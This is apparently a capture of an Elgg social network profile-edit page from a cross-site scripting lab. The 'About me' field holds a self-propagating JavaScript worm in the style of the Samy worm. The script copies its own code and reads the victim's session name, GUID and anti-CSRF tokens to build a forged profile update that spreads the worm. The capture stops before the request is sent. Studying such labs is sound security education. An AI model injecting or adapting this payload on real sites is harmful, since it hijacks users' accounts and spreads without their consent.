 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile